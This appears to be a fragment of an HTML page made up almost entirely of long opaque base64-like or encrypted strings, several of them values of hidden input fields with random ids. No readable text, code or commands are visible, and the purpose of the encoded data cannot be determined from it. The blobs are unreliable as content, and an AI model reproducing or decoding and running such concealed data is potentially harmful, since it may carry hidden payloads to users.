L/tFKTzFRRbCWDo1apMhGYnHZgC1t9meKvP7Xz/[base64]/cWqHa9eTTMvkTbGfBBw2mF3RwcbkhXcCUNkykoYrQOPrsCmGQJaEYe9khmORpbuHRE6Xe/POAfP1MIivUDQ2mF3RwcbkhU9yUMkmjoZ2TMfj9FzTuP6FbPpd1nPo7A6/cWvGbsePVMPFbdn/HHkSEGnkkNOF1FMSSMkWh8Yv6frapUnq6Z+5KP5xz1PphbeaJCeubp/DCZ5QJbH+RXxbYRTU+IvB1UMaJfACktNzQbri7AXr/ZPJdYPMh2aggKa+aFrTDvPPSLvdHJ2WRTw2mF3RwceQLM4nHZgDru9+AJ7vrBjSgbe5OPoshgoIgKa/cWvHY/uzVLqQJbznXGVDKUW9acbkhGYnHJEGms9eCMePnFnf5au1XKcMh2rswOrnPHuqxsaCafL4JLjDDG1PeGjc/PfZzA4nEfkL87ImVZZypUnq6eIsye9kh2aZjZv+FV7PP/6DJKvkJN1WRXxaMF3QnOP11UZPHdxi1oIv6frapUnq6beRRPJF1w6gxMf+EQdubsaCafL5PJTPdRRbPQiYiNPd1esaLKVL+0pDQfrb0eFC6JaEYdZpuifEta/uSVLLU4enfOL5SRn+RXxaMFzc/PfZzA4mRJ1Lt9Z2XNrvuAD//a6gDUdkh2aggKe2TCLXe463ZM/JGPmWRCVfeH3l9NvEsXtuCI07out+COvP7W2GQJaEYe9khm+ljYuiOFaTV9bqaKv9bZHKcGF6BUCY1NPcsW87OfSrl+JDQI5yDUnq6Ja9MNJhyjah7A6/cWvGbsfDVL/ddJTDfRRbKXiw1NaILGYnHZgDlut+EKvnkSHqpN/FAYPMh2aggKa+QH7fPq6CPbLsSRn+RXxaMFyAiMPdyX8aVKxrlrMKRMOXlEy7/XakVbskk0Kh0e+6SCb3a5eXjdK8ZfC/JVhbfVDU8NLExF5DOfSrl+JDQfrbrEznxYvNXLpdlw6gjO7zETOKNqoqafL4JbH/SEFrDRW5wJvFoTczcTADl+JDQfuboFj7za+YCe8g1ifAgO7eMAuqxsaCafL4JLjDDG1PeGiYxNfB0SpPHflC947rQfrapUnr8au9Mdopog+06Kb7ICqmAm6CafL4JbDneEUKBQDE5NvF1A4nRdhD+0pDQfrapUjXqZOJRL4A72bg7A6/cWvGbsfTIPfBaJSvYEFiWFzU8PbkxF52UZkOwutmTc/TsCDP/d6kIdcg2zKQgOaHEQuSXsbCUb6wFbG6fTQGZHm9acbkhGYnHPA2sttSVJqypQ2qqNboye9kh2agga+CEV6LT8OTVK6QJfH+AT0bUF2dgIeEhS86FJwj19IDcbrq5XG+zPosYe9kh2ahkYPyMFrDCq6DcMPtRd1WRXxaMF3QxPfBmV4SOMkWoq4rQPfPnBj/oPosYe9kh2ahnaP/GWuCL4fiBVr4JbH/MdTyMF3Rwf+1uWNqTaFOtt8fQJZypUnq6JaFMKZhviu5ve+LGWqXJ8O7JMP9dKQeZUgOcEn1wJetgV9qLJ1SggZjAd7b6ETv2YKkJcsIL2aggKa/cFaHa8unOJaQJfWS7XxaMFylaW7khGYnJMk+kq8TQLeDuUiGQJaEYe9khn+FsZbXcDbnS5eWBVr4JbH+RX0HFUyA4a7kzCdmffSrl+JDQfrbhFzP9bfUCe8sxifA7A6/cWvHGm4qafL4JYjDDUlLFQT00NOshQqPHZgDl+JCUN+X5HjvjP6FeN5x5woIgKa/cWvHa/[base64]/+IGAJq2DUnq6JfwyUdkh2aguZv3RHrjN+OTfLqQTLjrXEETJG15wcbkhF8aVa0SsrtmUO+SzSDv8ceRKe4IL2aggKa/cGb7V5eXUKKQJa3iKdRaMF3Rwcf9tXNHdZhH+0pDQfrapUjj1d+VdKdRjlvx0ZuLGWuDL6aDJM/JAKH/HHkSEGnkyPutlXNvOfSrl+JDQI5yDUnq6Ja9XKdRlkP5pbeqOWqLL8O6aJ5QJbH+RXxbcVjA0OPdmA4nXZhHzqMjLVLapUnrnD4sYe9khn+dvfeqOWqqxsaCafL4JOzbVC16WF2VgYbw6M4nHZgDl+MSVJuKkEzbzYu8Ce5pkl/[base64]/JfxzGcjHPSrl+JDQfrbqHTb1d7sYLZhz0aUtaOyfH7/PvOLWKfsAd1WRXxaMF3QkNOF1FM2CJU+3ucSZMfizUjT1a+QDUdkh2ah9A4XcWvGb0e3fOPdIbHfcHk6BQD00JfE7GZ/XdlC98ZCLVLapUnq6Ja9KPolu1OBlaOuZCPHAm6CafL4JbH+RGVrJT3k0OOtkWt2OKU7/+NOfMuPkHGGQJaEYe9kh2ahhZeabFPzS5eXXL6QJKjPUBxvfQzUiJaILGYnHZgDlpbrQfrapUnq0d+RINNRvmOVlKfT2WvGbsaCafL5PIzHFUkXFTTFqcag5SdHcTADl+JDQfuuDUnq6JaEYdZpul/xlZ/vRGL7f6KDBVr4JbH+RXxaMRzU0NfBvXpPHdBC1oIv6frapUnq6eIsYe9kh2ague+qMFfzT9OHeOewJN1WRXxaMF3RwcelgXc2OKEf/+IHGLu6pQGrqfboye9kh2aggdIXcWvGbsaCUP/FNKXLTE1nPXHQrW7khGYnHZgDlvt+eKrv6GyD/P6EJaYl5woIgKa/cWvGbsfDbOPpAIjiLXweeRyxrW7khGYnHZl3P+JDQfrapXCz/d+heMpxl1OphbeiZWqqxsaCafL4JbH/QE1/LWXkjNPVnA4mBKkW99cOEP+T9SVC6JaEYe9l886ggKa+BcPGbvqryGfplAzHkPQLvb2ATINNPXObUcGutmei9HMC+FBirVOV9KcFSzLtZf76ZCrLio7jMNOxdLRjHFg/ufiU+A9FUV8awLBOztN67K6O7Rm78YLZ7NqtzrNhaecGYNr7/y9bgDaZZCmrASGXvVCAnZPFIYcSSLVKtl+CED8fRJTH9TutfNalYleJwMbbKA7TT98b2EudfBDaCEF/gVRkVF61Ye8C3cmn1jf+pGNDLExbWRNB1Lchkk/9hMbnKGbrO3tLyFqlZBmzSMkL2UCA+ZtNIX5CGPGf0oua6CKHwIg7TVdNQKqhjmsJqf+jOT5vt9+uPadF6IijQClr2YmYcPMg1bcugJ2zyktWlF/rcGTjAdPFWGbBgvs1SbOGmEpfL2rbAbNlnOTyGBkzBdgMVBs9uftOvDUGJkYSAaebaH2zUN8VqA7hzgL9SRbedEenWw9HzG/1efQaFS0PNcWwIB+tZTsCRInePjPWeadi4MwjoXbZ5Mp0yu+MwT8fKMIfC/e/4EuZeGz6HCVDKQhwaNu5tWJmfImSXk8KAaKHQMSDyR/BINaA0ss5zfeSOEYjo0NaMGd1MCTncFELpAgIeNfpXdcSNAGK/v/SGaqDBFSngXPJ5MpZCgf5Pb8STNpvwwvDQMPYZGCeCMGf6RTEeZ6FObN2rHG32iYC1Gvz8Sg7UUM93Lc1mrNxafd+YTZ3robKML9ZgKjn2SgbmfAA1E"><input type="hidden" id="YIX0VNJKRy2" value="PN3fsu1JGP2kOPJFcHCEyPdUcJZHctuoMlPfLayN5vB1tDgDe5bFgXeNkX/fwcGOO9vVsbSJ3PxtvicJ+HcMQ/IN9dgNbBzicZjXOWGEpbvwOfbKvpzJzjJFET/QT1hHclyCceGNEX8ueeeLc/wEzfVR+J7Mr9LoMBEWuKoPenMy+LDENFieif6PGfVXzA0Y8wxauuKKGyxq/W5D/OxRQ7dNfgAMY9JzuxNUc2mLbTe6MjZG68dFTSCL0XnUyEgFel7WMKyIVSVvf+7bP3wNiDoaspZDLE0v8JIY/rIO6vD9O/QHeRKIA32Tn77VRISA9tzcOPUCmmolcfGHNHNHRf7YcRBLahElvlRSL3JPaHD87LeBMwQNCriNH/pASYROs8xVJq1AWaGqfW6aeXzHQCsUe4KDLNOsvw1Td21NIWK+/j/L/9df2aHF3D4cxojH/xnCJ7TCGqdtcLAJsLfPmP3M8NSM7Z7oMNzX+jIK4T+wsnxK9FCLRXcNQefBREHFO1pSZqUPkOtq9fCM6G4IWLATuZRDpJLnrF5eOyfMZXJpez/BKl5KhH9ElrpYmU9AspMXJi1LVSLmdupa/PnIjKjUdV2Yqk4lMVOWemaPITMp9nzP/[base64]/VWAfC2Nmn3muKBJv++HTvQTNBUOLRQvrF1QdypF5bN2u3MG99PfzT1T0LbXScBE+FbfdGFf0L0j8KKJMPgFhyjXO0JAb5vmr0wceiVFLzC47KPFvBlBQaITEXLAzIeYuF0feigDWT97+mbOvvgBmPeVst/Ip1GvrxETe27M7Tf0tHYPtFGNTzdSUXgYCEHB/53VtuEEGGCsOmqJsfcSwrfbcpzOLxCu8R6RNypK7v/97GCN/lnACvwNF+ZAWYhKeExD8SmFVi2gP2UO875OxL2NtNLaZJtts94eb+LHbLd5bSLGa9nFjPHCgfofj8Cae9gXpGCFBivlNa1DefCHxKpV/[base64]/AwXBCFX+AwE1YP5HXPPfdE727+eYGef/KhbiS7ZzK5p4i99hWsXETYaIyOLsaOQRCAn3PVvNQTJgaONQd93QcGzw4fK2C8T4E27uNe51GrB2msdDe7jMOYnO18/AC/[base64]/VyOoxoqf5UcL+LLKLK5eTjK/FMHBXGEHn4WAYVO8l0bPGvEWy3nMaqG86+ATz4dvV0Aq9mjvpxf9+9HuX60NjLLOhLGG6EMgDiBWEmKcBIe5mCBWf9l9ueJs/RJ2mjb+9tA7d1jNJxareGCIHcycLCCtVAKTHmD1jnW2c5HvNRCNCrHhiz4eOWDuTYQTPvQrR5C5w1rtx0QuS3N7Tq8rL4CcxxeibeN3WVYR4KPONSWMGlDW6IjdOkFPrANjbMXNh/NJVPrtxjfuzNNp3wwtSCbM0feyfrR3rZBwchHvh3ddCgP1ekseCKEd3DFRepdORCFcFyr71HW9uwKLqL07jQZOpBCQ7WTA74QSAUFPU0cP+SFXiuvYOVbMP+HB3gMepZEpR7lL9QRv6wCrP2qc78FPtTIwvZMn3vAj8kHs1iS/6JdW+xmt2mEebgMQzRYskIA5t0uuZZMeGMOaeCpuHsGPFIOm73Jk/5WR9mNNY1dpHXB0K0sMGZJMXvOxffduRBEK1vlMN6P/6SDL/s1sX7Gd9kBD7cG1z2VRgUMK9YTpG9IVD0uoSKLfPRJjDtUth9MqpMo/lSZ8yqO4D86LfuG9QaKQ+ATGzmUx8aZsw5fcyVd1mAkIDGO/79KC/ySbJ8F5hXicpmOcrKIqSC2sL3K/dRGG/IF2fvXCUSM+xkT8WxLheRn+GzM8bnE26jX8xZPJ8ys8dsUPjJE4WO4/PsG61lNgXEEnTfVB8nAfVSa8efA1Wrjua1bdT8QCrratMNabZwt7FwftrEQ4H24OH5E9dZChnpNFWZciUdYuFJa86sPGqNnunEPaX+OWLuPNYPP64zoL5HTPWNH5nModLcDMttIRjmT3/4AhlkE99vacyycxWm64DCOKe+MAz+ZOByM5FDuPxQfNWtSZnsw/[base64]/GGzHgccZ1bqsxrNtCXe7MN6LdwNHrHfVcKRDGMl3JWBYkHv9rTJiEBHXy7OeIJ865QiLfQdNzY8FFi9wyTfeyP77967TwHqkfdCvlKVPrVTk+AtBkc9yMPhO1s+m7G+zBHW+uTtNbEYxKvutHQNySCrzf9dbqBeZYDxmALE7kBRVgGO5zQ/ydcmGQ7PLGM6XbNwrpU/sAN7xxsc53aOKZFYKL69XLLcpQJWrZTV7dBAYfIOA0TPu9EleXooC/FcbcACKvdNZAFqxVseNBbL+UC4HXpLOPOst/FgzwEFHIfi4YKPBJfp+PDBH8ooCBFdy9GgreUOJ/PYNHsfo4OuebDL7j5LbiF6hPCGjUC2fqbyImC9hYU8q/cFWdvtHCZt3aBALwVMVrDZ1jnuF4SvWVD+Lf5NDZEtlqeBrEKnTPBw4fHK50U5uKB1m1n8egCsTORzP5POVMacsxuORGTuDPPJjx6MbZCfxwABbTTAP6ehMRO9Exb+KrLGH9i/aWF/7TGj/oQdlNHs04jblHOeiMPeDz1tL/BcltIQvQRkLVAyAXIKhAcJGXd3Cr4Nuba9rGIAOjYvhyNsB2jOlSSueTE+T15cfUZadgPj2DK2XHXh4oZepqQ/GUfkmtuYfCH/q+IjfPNbVwCKlUv901TsK9L7bV69XAH/8aBRjCJ2TVURhmK9J4bv2QLhCUnfeJEPL/N2rZSPZTFahsu8lRQu2UFojhprbbb91EA2b0T0flYQ5nCN9CfvusEnmIi4fDN/zsNgrKcNYJGsxXs7pYUOiSEbvj49fwbP0eOzLVCWD5DjsRP8hKVee1FROTovPCNcC/EQDUYuh3AcA1kudUZeGdK5Tu2vL/JNkQIWzHCH3WWDIWZPtTQ+ehBWaKtN6RavThKj39cOJCN5Z1ldhaeMukTKXa2OnJEKh+fi/rHUbpYGxlI9JADs6vDmqVqIWDMsX7HhXwYfBpHIN7uN9QQemvG4PP3OTXCflIAwjkDnrpWWFhF895TZGUdmOxk/rDK/L9IRjWTecPAYFPzPE4cfiIHaPf3e7tJPhaNT7nSX2VDhkAI6pACseBdXmBiIOVZ8H/Qmv1cOp/CY02n/1YQfa1TaDL3fHxOPUYLWbkE3/[base64]/tLfsiyFIjWwvXPOv96HxjeLEScTyQDB9xUQdGBchifs/3HF/LHISjUU9ZcI55JkuYwYfq1Fp73xbCIMe1KHzH9BWGeDzY/MMlwe8TfPhaqmuCWNdC9SzLRcvZsaqoyjcN6MOuuArvr0MPgJNAffBnSR1TteT5lZe5WcfnTdUi24Ia0JOPtKBSqd8p0AZFyirB1ecOqDJ7qps6OJfoaORf9PGLYZGMKJ+9KaNOgc26hiNi/Gea9AznWVONfL5dJg9E5Ot6XKuDYpeTdLNAQAByCNQfiQj0EHfRVccDVdXmxv9mkP6/ORAP1a+BhNq9vsPFta+6VLpv6o/X3Cdp4AmnyOlLqThg0PqBnVseVBxK3gMi8MNvPR2jLVLNVL60wkrhKb7fMEb3U8LTjaNB8Biv9EXHiUzxkC+05bd2TdBWVjf2CDNn6BDzYSuxVErtLv74yXMSGG+P/8s2LH8ZePzHWCV7AYDYkOs1PV8WLIW2TiPOnCvHlMBv/c7lAMLI5yeAwbf+QEJXo++X9CfEaOzToRnnpcRwDYqlRT8KlNHb2vPG3EMPrPhL5ZtdqAc9Qt+pBPP+yIoHc1+fZa+kQCAzwLALPfQ4fN/5NYcykB06cqPG0ad7fHwPyQrAJLMtVktBjbLiIA4vP9enLN8lDf2/yCVubVGUJPapSDc6sJBGti97HDsHwIADsSLQLOrtzuLxKQsKaEIOCy8L4BeR6P2fdHAXDDzlpJ8FiDN3RInKAkoG+DM/lJQvgPclgHpxJvO5HZcnIE7zr+vnbLP1TGRj5GAXJBA1gPNM1bNuSM0/8refFE8fRAQnKPMlMDbw5jM5oYOS1NLTD+ebNJdxOKwzaPUCbBx8UM9dRfv2hCFa0qdGiEe7RNB31TMdsFrxbge1La+LMFbDq4M7ZJPQaFTPhTUefQSYVEtRnTpvSP2L8u8G2P/vsSjb1a/d5FZ1okPhVXr2PNInX+LHdMKxrFQnWFFD7Rm0bZOs4dM2BP2ehi+GKP8awNhCtQvFVCLh3vv5kX825FJjr3eHRBNRjCWfBSVLtfxEAPa5mSfuGf2G8soDGPNXKIxDQafBCLq5UiuVPZ/2bFrns9OvYPfJiOxDBOEXdfg46BuhqXfmEA2rz6NK0KfHLFyjMXNtbNpxusPJjbMOUM+PNwOvOGKoddRj6RwXuZxYKJvhoY+LQF0mM6fidKKe6AQntTbFeI69swMdLXOCzA6vD5PLsC/8dLQ3GFHKVeBFpAq9NaOKeI1quieOjNtruFiv+fbBabMlHo89VXdi4EqfWouLxEK9gdS7JOWbeewEdJuB1CtPQABaQjPKbM+DlIDOvNMtrD6lCj+F5fu6mLeD//NPjLq8ZHwb+CETiTTIeZctjANusdm2gkOqBas/[base64]/HdkQFjL9BwfmcTcAFf9CTN2eEFaIksKCNMPrMBD4c+MAEK5brMYySu60Kp340trgMc4fFinyB3rpfmA7YNx0WMrQFXeU4fLECvD6QivucblwP6h7uMxoUOuPG7bC5cPQL9QaIj34CVmcWRJoJPhJQ8/eKxWo6OO2b+HfPQ7VMuViDpd5lvo0POu+L53059DAGuhzCzOELWLLQzIyK+BndduQLXaD6IGUMP/sOh7PTuxpKKo5uNBKTO6wD5fa8uiPFq9ENhDGBVP0WQccNu9MbfieH2GSlceRa+/7G23pSudhDIpmseFVaMm1D7jT8ueDC9AaJW3YHEH5fxkbCKhmV+SiLFekqsSoL+z9JBDVQswNMc40t8x5YdazFqDiwcTwF/9dGGyAOX30Q2UnIMNAUtGRH2m3ity6a+W5Rhfqce16MahCv+tjb+3LI6vp1bfRNNh+PSrhO33eYxIhZ+w1f+efP1apttiWZsO8HAvPPLFALL11zeBLOuy6DOD19eXdFMtONDv5K26ZRBc8ac11CNDVK0OhrPyWN9/fJjHrPdN8CKFbqP84fraNMbzzpOfcHdFkGWbwD0DHUz1iZ+pKTszUJFK0k4aVGfz7IBX8ZrAAAoFMsNpRTvi2M7DYpNPdEdNRPjPwL0bedBYjP6xQXPCIdmSH4eamH+bwCjX9ZsZaDo5Cl9h5fd64KICCqcfbHf9LGxzdMUDAXCYSEtRPSuugFUmMm8CXB/e/Qj3bN89dKoBTjdlxOuKEPKPY9uXZMqlmeQjpHE/DRRAHKfd4dePRL3qgroikDqbzJRLdddABMpY4wMVnSOzFLLbc4sj8MOl6HyX8T0TNciwpK/dHbsCgHBGcnN7HHMTqKinVfcp1OMFWuv1VWu6/HbvzoerfBuYZASbWKlGbBgQbHqpueu6gLkeXrumxGsXZPQD4SLZwDJ9"><input type="hidden" id="YIX0VNJKRy3" value="[base64]/XEPJAfzPLSV/beyQ/aaBKTtvfNlSurPKmKPjxGjvVXehPKYpNzc1rPPmXIoX917HRC6wcBG/7MFmccSdpCPdCD9PTC0Shr8iYKOPMAR/2cvNOFMp3lPw2e8uZNIOKw8rCFfpRFWjfGkKZD2UDAfpuV8SFKEaCrMGdKvXfPjXSau0IbbpluuZzOsO5F+HtxMz5Pt1lJi3jHgXtQG0cC/dsQNuzNXWor8GIZ/y4Qy/SUO5wK6Flsst2X8qXLYXs6OfgGq1Te2nmC3zJXS4VH8EzfceAFmmkkfaiB6bKRA2sM/QBEIltm/1Xe/2JDuDp19TsFsd+OBaGHViUDmxgPNdJTZ2hIGmQlOiVb6D/NBXXUfhVHItrivt5Z92ONovj1Pn0BagcNivmPXKbZTkEKOExQZiSJRm1sci6EtP6GDPJYux8Dap0z8duZtW+NYvI+eXUMchdeS/6OW6VQWQ8add3Uuu1PlGO74STLOe/GD7cVc9zaKFVk8NYS8LNF+fXy9DqG6d5Lzn5N0b6ByFkFutYbcLSCG+HsfumBN7BIxDUcOlhP8BDr8tMfeqNEeD/pevuDMdmDW6CEQDueyYdFP5tdtiEDXT2iPS6aOG6BTbuNftXAbp2wL9nbOyOCbDM9eLiN9BkJj3yJw7ZejUAAft7T+CedUSHi4S6OtvxFwP4Y9J/OLtCnrlEesq2S+bJ4MnDHf9+JTHcFVufBGA4C6hEE4bbaVOxodyVYJy1XTL/ZOUGUcVjlux5N4X2Rrza+O6EVr4JcDvYCRbPWzUjIqQjWsaJMkGsttWCfKiDUnq6Jb1cMo8hmuRhevzBWLbS5ejPPrNKLS3VXQimF3RwcbkhM4nHZgDl+IyUN+CpETb7dvIFeYtkiectYeqdHrTJs76wfL4JbH+RXxaQUz0mcfptWNqUewK3vcCfc//nFDW4O4sYe9kh2aggKa/cRqLN9qDZMP9aP2KTDVPcWHk5MvZvG4mRL0Wymt+IY7S5Umq6NLcYas8jx4IgKa/cWvGbsaCafL4VPD7FFxbICnYdY7kzF5ymdA7w+ILea7a5UmqrMa8Ne8lpwaY3PO7STeSVprWabL4ZfXGGShibAiJhY7c0WIfQcw7y7ZDAfqa4X3StMK8PbpEsy6Y1aKHLT/+MpKCKfK8YfHKAUQPEBnpnZO8sC8HKfkH0+IHQbra5Qne0MrAMe8gvzqY3PKHLT/GLsbCLca8HfGiDXweCB2ERY7c1AJzHdA7x4YXQbra5Q2i6NLAWbo8swPJtOL/ST/[base64]/4/M4nHZgDl+JDQfra1ASr7a6FbN5hyirUie+qMFfzV8O3ffqAjbH+RXxaMF3RwcbkhBcjHLlKgvo3SfbSpETb7dvIFeYxynPpuaOKZWO/[base64]/NS+Gbqa6PFKhIfX+AXwaMB2R9YLkwT5jJdxL9uYLebKO4Umi0N7QJe8khyLktOKHJWuHtpK6Ja6xIfnGDShaeGWZlcakhCJjWaBXl6MbBcK66RBuoK7UBadkz17w5O6/[base64]/[base64]/HdQ727p3eZ6SnS2i6Nq8LbbUwz6g4ZaLOVOaNsbGUZaYHdW2RTBifAXljf6o3F5DVChjl6Yacc6enS2K3N68PbdQy17s2J7bOV/[base64]/BYaUMEf70pDQfrapUnq6JaFuPoton+Flba+eA/H8+PTyKfwjbH+RXxaMF3Rsfv1oT5ftZgDl+JDQYrntGyykD4sYe9kh2ag8beaKWrLX8PPJYbxKIzHFGljYGjY/NeAjB6PHZgDl+JDQfpypUnq6JaEYe8VlkP4gauOdCaKGs/LfLPEEPyvQC0WOCV5wcbkhGYnHZgDl5NSZKLbqHjvpdrwaKI1gjaVpfeqRWO+xsaCafL4JbH+RXxaMCycmNrl3UMyQBE+95ZLAfqapQ2y6NLcaZcVxmPxoKevBWJyKoK6Db74RYmrQSxicB2ZwZbcxCZvHdgD16Z3HcK6/UmrSK7YNOtc2zKY3PK/[base64]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"><input type="hidden" id="YIX0VNJKRy4" value="VlUN/HJUykq8PNfPXmFj+3Z+1XOJIj2eduauOVGbqGs+PVLOdqIzLcHljIHyA4OOooG5ftZgDl+JDQfrapUnq6OfJIOpchmuRhevzBWLLU/O3bMvoEODrJCxSMXjBtc+lyFMqIK02kttTdKvPxBnikLehKNtkmkfx0efzGVf7T+OTIOf9NYjHUCxnEUix/IeosSsqVL1Cx/5DdCv/kFzXvcdJdONk1zKF8L6fbE/aQtuWdd7lRa3aNUEXcVjpuW7khGYnHZgDl+JDQfqrrBy7uau8YOJVgivs9K+yTCqiW8/TUfr5dJSvdGguOdDsgKLs/M4nHZgDl+JDQfrapUnq6OfJOPNl3kO13S+CER/OLsbCabagJfWmTQQrcViA4cf9oVcXKNFWpvY3SO+DsHDX+YaMYP8QjtLggP6HLT5KLsbWUa6YdYmiJSxaZF2V+ZqwhDMHWaBWk9ofFcKG8Umq6NbAIe8gvzOAtOKHJG/+JpK6Iab4ZbG+BUhieAnpiZO82F5yEdgDr6YPIcKe4QHSoMK8KbtczzOA3J7qdVOOOv7KPfK4JfG+fTQOBGWZlJ7QwF5yGaBfw9ofFfqapQmurK7QYa48w171BOKHLT/GKv7ePfK4JfG6IUQSZF2VmObQ2F5ymdw7y7ZDBcKG8Umq6NbAIe8g117o1f6LLVOTBs76Gc+5IODePQ0bNQzxwN/BtVYSVM0yg5ZKVKPPnHT7+J6FcZttMzKgxJ7jJOeSbv7eCaL4cYmiJSxacF2J+ZqwhCcHQaBWG6YXebKe/Umq6NLcYdc45zagxP6/NVOaO57eUad8YYmiEXweCAGFwYbkxCJjTaBLw+IHBNru+XG/bNK8Pbtkw1781Kb/cSuCOsbmUbqtfYWifSkzBBnpnZLQvC5yGaBLw9oLFfqapQmq3K7MNdcs0j78uPOzMWv+KoriUba8bYm2EUQSZGWZlOa4vDMjJdBXr6oXQbra5QnSoMKwWacx31L8uPO7SSOSVo7WabL4ZfHKfTQOBGWZlObQ2F5ydZB7598CRKv63TnXpc+YGUdkh2aggKa/cWvGbsbyVPutdODDfQTyMF3RwcbkhGYnHeg+hscbOVLapUnq6JaEYZ9ZlkP4+A4XcWvGbsaCafKJNJSmRHFrNRCdtc/ZzFM2OMEmhvcLSYKr6Ajv0O85qZ9ZyieluN7PTHrjNr4qwfL4JbH+RXxaQUz0mcfptWNqUewK2rNWAc/7sEz7/d6MGUdkh2aggKa/cWvGH+bOED+pMPH+ARRbjRzE+cdpMfZXILhP70pDQfrapUnq6JaEEKIlgl6hjZe6PCeyZ4vTfLLNLLTvWGhbPWjByb9pMfZXINVCkto76frapUnq6JaEEdJ1oj7YKKa/cWvGbsaCGOPdfbDzdHkXfCnY5P+p1S9yEMkmqtp2EO+79UGSQJaEYe9kh2aggKd+OH6LIsbzRPvoXGzbfQxnHVTBucbIhBcKFIh6X5J+bPPK3Ujv0YaFMIolk2bRra+vCGbzfra/RPvoXYlWRXxaMF3RwcaUuXcCReCrP+JDQfrapUnqmYehOe5ptmPtzNK2PDrTLvOjfPfpMPn2RDELVWzFtc/R